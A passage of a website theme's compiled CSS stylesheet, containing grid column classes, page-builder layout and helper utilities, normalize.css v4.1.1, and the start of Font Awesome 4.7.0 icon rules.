.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px; }

@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-11 {
    width: 91.66666667%; }
  .col-lg-10 {
    width: 83.33333333%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-8 {
    width: 66.66666667%; }
  .col-lg-7 {
    width: 58.33333333%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-5 {
    width: 41.66666667%; }
  .col-lg-4 {
    width: 33.33333333%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-2 {
    width: 16.66666667%; }
  .col-lg-1 {
    width: 8.33333333%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-pull-11 {
    right: 91.66666667%; }
  .col-lg-pull-10 {
    right: 83.33333333%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-8 {
    right: 66.66666667%; }
  .col-lg-pull-7 {
    right: 58.33333333%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-5 {
    right: 41.66666667%; }
  .col-lg-pull-4 {
    right: 33.33333333%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-2 {
    right: 16.66666667%; }
  .col-lg-pull-1 {
    right: 8.33333333%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-push-11 {
    left: 91.66666667%; }
  .col-lg-push-10 {
    left: 83.33333333%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-8 {
    left: 66.66666667%; }
  .col-lg-push-7 {
    left: 58.33333333%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-5 {
    left: 41.66666667%; }
  .col-lg-push-4 {
    left: 33.33333333%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-2 {
    left: 16.66666667%; }
  .col-lg-push-1 {
    left: 8.33333333%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .col-lg-offset-0 {
    margin-left: 0; } }

@media (min-width: 800px) and (max-width: 1199px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-12 {
    width: 100%; }
  .col-md-11 {
    width: 91.66666667%; }
  .col-md-10 {
    width: 83.33333333%; }
  .col-md-9 {
    width: 75%; }
  .col-md-8 {
    width: 66.66666667%; }
  .col-md-7 {
    width: 58.33333333%; }
  .col-md-6 {
    width: 50%; }
  .col-md-5 {
    width: 41.66666667%; }
  .col-md-4 {
    width: 33.33333333%; }
  .col-md-3 {
    width: 25%; }
  .col-md-2 {
    width: 16.66666667%; }
  .col-md-1 {
    width: 8.33333333%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-pull-11 {
    right: 91.66666667%; }
  .col-md-pull-10 {
    right: 83.33333333%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-8 {
    right: 66.66666667%; }
  .col-md-pull-7 {
    right: 58.33333333%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-5 {
    right: 41.66666667%; }
  .col-md-pull-4 {
    right: 33.33333333%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-2 {
    right: 16.66666667%; }
  .col-md-pull-1 {
    right: 8.33333333%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-push-11 {
    left: 91.66666667%; }
  .col-md-push-10 {
    left: 83.33333333%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-8 {
    left: 66.66666667%; }
  .col-md-push-7 {
    left: 58.33333333%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-5 {
    left: 41.66666667%; }
  .col-md-push-4 {
    left: 33.33333333%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-2 {
    left: 16.66666667%; }
  .col-md-push-1 {
    left: 8.33333333%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-offset-11 {
    margin-left: 91.66666667%; }
  .col-md-offset-10 {
    margin-left: 83.33333333%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-8 {
    margin-left: 66.66666667%; }
  .col-md-offset-7 {
    margin-left: 58.33333333%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-5 {
    margin-left: 41.66666667%; }
  .col-md-offset-4 {
    margin-left: 33.33333333%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-2 {
    margin-left: 16.66666667%; }
  .col-md-offset-1 {
    margin-left: 8.33333333%; }
  .col-md-offset-0 {
    margin-left: 0; } }

.kc-elm.small-section {
  max-width: 750px;
  margin: 0 auto;
  float: none; }

.kc-elm.small-section-f-left {
  max-width: 750px;
  float: left; }

.kc-elm.medium-section {
  max-width: 900px;
  margin: 0 auto;
  float: none; }

.kc-container {
  position: relative;
  z-index: 1; }

@media (max-width: 800px) {
  .kc_row:not(.kc_row_inner) {
    padding: 60px 0; } }

@media (max-width: 360px) {
  .kc_row:not(.kc_row_inner) {
    padding: 30px 0; } }

.kc_row_inner + .kc_row_inner {
  margin-top: 40px; }
@media (max-width: 640px) {
  .kc_row_inner + .kc_row_inner {
    margin-top: 0; } }

.kc-col-inner-container > .kc-elm {
  margin-bottom: 30px; }
.kc-col-inner-container > .kc-elm:last-child {
  margin-bottom: 0; }
.kc-col-inner-container > .kc-elm p:last-child {
  margin-bottom: 0; }

@media (max-width: 768px) {
  .kc-col-inner-container > .kc-elm.product-description-solution {
    margin-top: 0;
    margin-bottom: 60px; } }

.kc-col-container > .kc-elm + .kc-elm {
  margin-top: 30px; }

.kc-col-container > .kc-elm {
  margin-bottom: 0; }

@media (max-width: 799px) {
  body.kc-css-system .kc_column.col-sm-6 {
    width: 50%; } }

@media (max-width: 570px) {
  body.kc-css-system .kc_column.col-xs-12 {
    width: 100%; } }

@media (max-width: 570px) {
  .col-xs-12 + .col-xs-12 {
    margin-top: 20px; } }

/*------------- #HELPERS --------------*/
.align-center,
.aligncenter {
  text-align: center; }

.align-left {
  text-align: left; }

.align-right {
  text-align: right; }

.visual-hidden,
.hide {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.half-width {
  width: 50%;
  float: left; }

.ovh {
  overflow: hidden; }

.f-left {
  float: left; }

.f-right {
  float: right; }

.f-none {
  float: none; }

.shadow-image {
  -webkit-box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3);
  box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3); }

.table {
  display: table; }

.table-cell {
  display: table-cell;
  vertical-align: middle;
  float: none; }
@media (max-width: 640px) {
  .table-cell {
    display: block;
    float: left; } }

.text-t-none {
  text-transform: none; }

@media (max-width: 480px) {
  .centered-on-mobile {
    text-align: center; } }

.overlay--light {
  background: rgba(0, 0, 0, 0.2); }

.no-padding {
  padding: 0 !important; }
@media (max-width: 640px) {
  .no-padding {
    padding: 0 15px !important; } }

.no-margin {
  margin: 0; }

.item-fully-transparent {
  opacity: 0; }

.full-block {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0; }

.full-height {
  height: 100%; }

.full-width {
  width: 100%; }

.display-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
.display-flex.content-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.inline-block, .kc-elm.inline-block {
  display: inline-block;
  width: auto;
  float: none; }

.inline-items > * {
  display: inline-block;
  vertical-align: middle; }

.inline-items > .inline-items + .inline-items {
  margin-left: 70px; }

.inline-items:empty {
  margin: 0; }

.block-rounded-shadow {
  border-radius: 10px;
  padding: 60px;
  -webkit-box-shadow: 10px 0 50px 0 rgba(18, 25, 33, 0.1);
  box-shadow: 10px 0 50px 0 rgba(18, 25, 33, 0.1); }

.overlay-standard {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(18, 25, 33, 0.4);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease; }

.full-bloc-link {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

.medium-padding80 {
  padding: 80px 0; }
@media (max-width: 800px) {
  .medium-padding80 {
    padding: 35px 0; } }

.medium-padding30 {
  padding: 30px 0; }

.medium-padding100 {
  padding: 100px 0; }
@media (max-width: 800px) {
  .medium-padding100 {
    padding: 35px 0; } }

.medium-padding120 {
  padding: 120px 0; }
@media (max-width: 800px) {
  .medium-padding120 {
    padding: 35px 0; } }

.medium-padding180 {
  padding: 180px 0; }
@media (max-width: 800px) {
  .medium-padding180 {
    padding: 90px 0; } }

.medium-padding270 {
  padding: 270px 0; }
@media (max-width: 800px) {
  .medium-padding270 {
    padding: 100px 0; } }

.pb100 {
  padding-bottom: 100px; }
@media (max-width: 800px) {
  .pb100 {
    padding-bottom: 35px; } }

.pt80 {
  padding-top: 80px; }
@media (max-width: 800px) {
  .pt80 {
    padding-top: 35px; } }

.pt180 {
  padding-top: 180px; }

.pt100 {
  padding-top: 100px; }
@media (max-width: 800px) {
  .pt100 {
    padding-top: 35px; } }

.pt400 {
  padding-top: 400px; }
@media (max-width: 1024px) {
  .pt400 {
    padding-top: 200px; } }
@media (max-width: 768px) {
  .pt400 {
    padding-top: 100px; } }

.pb360 {
  padding-bottom: 360px; }

.pb120 {
  padding-bottom: 120px; }
@media (max-width: 800px) {
  .pb120 {
    padding-bottom: 35px; } }

.pt120 {
  padding-top: 120px; }
@media (max-width: 800px) {
  .pt120 {
    padding-top: 35px; } }

.pb80 {
  padding-bottom: 80px; }
@media (max-width: 800px) {
  .pb80 {
    padding-bottom: 35px; } }

.pb30 {
  padding-bottom: 30px; }

.mt60 {
  margin-top: 60px; }
@media (max-width: 800px) {
  .mt60 {
    margin-top: 35px; } }

.mb30 {
  margin-bottom: 30px; }

.mb60 {
  margin-bottom: 60px; }
@media (max-width: 800px) {
  .mb60 {
    margin-bottom: 35px; } }

.padding-left60-desktop {
  padding-left: 60px; }
@media (max-width: 980px) {
  .padding-left60-desktop {
    padding-left: 0; } }

.color-icon {
  color: #6987ab; }

.font-color-custom * {
  color: inherit; }

.custom-color .category-link {
  color: inherit; }

.c-yellow-light {
  color: #ffff00; }

.weight-bold {
  font-weight: 700; }

.weight-normal {
  font-weight: 400; }

.half-height-bg {
  position: absolute;
  height: 50%;
  left: 0;
  right: 0;
  top: 0; }

.d-flex--content-inline {
  float: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
.d-flex--content-inline .btn {
  margin-left: auto; }

.negative-margin-top80 {
  margin-top: -80px; }

.negative-margin-bottom80 {
  margin-bottom: -80px; }

.box-shadow--black {
  -webkit-box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
  box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2); }

.pos-relative {
  position: relative; }

.fill-white {
  fill: #fff; }

.display-block {
  display: block; }

.page-builder-wrap {
  overflow: hidden; }

.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

@media (max-width: 767px) {
  .row-reverse-mobile .elementor-row,
  .row-reverse-mobile .kc-wrap-columns {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; } }

/*------------- #Styles for preloader --------------*/
#hellopreloader {
  display: block;
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  min-width: 100%;
  background: url(../svg/preload.svg) center center no-repeat;
  background-color: #66b5ff;
  background-size: 41px;
  opacity: 1; }

/*------------- #Effect-tilt --------------*/
.tilt {
  overflow: hidden;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0; }

.tilt__back, .tilt__front {
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out; }

/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Prevent adjustments of font size after orientation changes in IE and iOS.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
main,
menu,
nav,
section,
summary {
  /* 1 */
  display: block; }

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
  display: none; }

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  text-decoration: none;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  white-space: normal; }

pre {
  white-space: pre;
  background: #eee;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/* Forms
   ========================================================================== */
/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
select,
textarea {
  font: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  outline: none; }

/**
 * Restore the font weight unset by the previous rule.
 */
optgroup {
  font-weight: bold; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
  border: none; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the.utouch-icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571429em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.85714286em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right {
  margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #ffffff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before,
.fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

